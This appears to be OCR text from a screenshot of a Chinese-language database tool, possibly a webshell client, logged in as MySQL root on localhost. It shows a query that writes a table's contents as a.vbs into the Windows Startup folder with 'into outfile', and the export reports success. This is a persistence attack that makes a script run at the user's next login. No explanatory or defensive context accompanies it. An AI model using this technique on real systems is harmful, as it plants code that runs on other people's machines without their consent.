 添加 编辑 删除 检测
执行 清空 书签
mysql://root@localhost
information_schema
mysql
a
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
1 select * from a into outfile "C
:\\Users\\admin\\AppData\\Roaming\\Microsoft\\Windows\\Start
Menu\\Programs\\Startup\\a.vbs";
执行结果
导出
Status
True